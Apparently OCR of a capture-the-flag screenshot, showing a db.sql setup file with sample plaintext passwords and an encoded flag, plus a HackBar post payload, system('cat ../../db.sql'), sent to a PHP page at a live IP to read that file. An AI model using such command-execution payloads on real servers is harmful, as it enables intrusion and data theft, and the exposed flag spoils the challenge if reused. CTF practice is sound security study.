 1 2 /* * db.sql 文件 * * 用于初始化 MySQL 数据库，创建 'ctf' 和 'xuanyuanCTF' 两个数据库。 *
'ctf' 包含一个 'users' 表及多条示例数据。 * 'xuanyuanCTF' 包含一个信息表，含 title 和
content 字段。 */ -- 创建并使用 ctf 数据库 CREATE DATABASE IF NOT EXISTS ctf; USE ctf; -- 创
建 'users' 表 CREATE TABLE IF NOT EXISTS users ( id INT AUTO_INCREMENT PRIMARY KEY,
username VARCHAR(300) NOT NULL, password VARCHAR(300) NOT NULL ); -- 插入多条用户
数据 INSERT INTO users (username, password) VALUES ('admin', 'SuperSecureP@ssw0rd!'),
('user1', 'P@ssword123'), ('guest', 'guest1234'), ('ctf_player', 'fl4g_hunt3r'), ('root',
'toor!@#'), ('alice', 'alicePass1'), ('bob', 'bobSecure2'), ('charlie', 'charliePwd3'), ('dave',
'daveKey4'), ('eve', 'eveAccess5'), ('frank', 'frankEntry6'), ('grace', 'graceLogin7'), ('heidi',
'heidiSafe8'), ('ivan', 'ivanAuth9'), ('judy', 'judyPwd10'), ('mallory', 'malloryKey11'),
('nathan', 'nathanSecure12'), ('olivia', 'oliviaLock13'), ('peggy', 'peggyOpen14'), ('quentin',
'quentinSafe15'), ('ruth', 'ruthPass16'), ('sybil', 'sybilSecret17'), ('trent', 'trentLogin18'),
('victor', 'victorPwd19'), ('wendy', 'wendyKey20'); -- 创建并使用 xuanyuanCTF 数据库
CREATE DATABASE IF NOT EXISTS xuanyuanCTF; USE xuanyuanCTF; -- 创建一个包含 id, title,
content 字段的表 CREATE TABLE IF NOT EXISTS info ( id INT AUTO_INCREMENT PRIMARY
KEY, title VARCHAR(255) NOT NULL, content TEXT NOT NULL ); -- 插入第一条数据 INSERT
INTO info (title, content) VALUES ('F1AG', 'ZmxhZ3vmrKLov47mnaXliLDovanovpXmna99');
欢迎 元素 控制台 源代码 网络 性能 内存 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:31655/1.php
Split URL
Execute
Post data Referer User Agent Cookies
1=system('cat ../../db.sql');